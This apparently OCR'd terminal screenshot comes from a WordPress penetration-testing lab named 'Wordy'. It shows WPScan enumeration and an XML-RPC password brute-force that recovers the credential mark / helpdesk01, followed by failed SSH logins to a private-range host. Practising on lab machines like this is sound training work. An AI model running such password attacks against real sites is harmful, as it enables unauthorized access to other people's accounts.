 Activity monitor ‹ Wordy ...
[*(Unbenannt)]
Namenloses Fenster
Sa 28 Nov, 13:33
DE
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating All Plugins (via Passive Methods)
Activity on Wordy
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:04:40 <=====================     > (12547 / 15215) 82.46%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov 28 07:29:04 2020
[+] Requests Done: 12600
[+] Cached Requests: 5
[+] Data Sent: 5.893 MB
[+] Data Received: 7.672 MB
[+] Memory used: 233.289 MB
[+] Elapsed time: 00:04:47
root@L34RN53C:~# ssh mark@192.168.0.141
The authenticity of host '192.168.0.141 (192.168.0.141)' can't be established.
ECDSA key fingerprint is SHA256:jlerdCouZvnDhR/1oNiOrfqqzChsDT0gm8uG96kRY2U.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.141' (ECDSA) to the list of known hosts.
mark@192.168.0.141's password:
Permission denied, please try again.
mark@192.168.0.141's password:
Permission denied, please try again.
mark@192.168.0.141's password:
root@L34RN53C:~#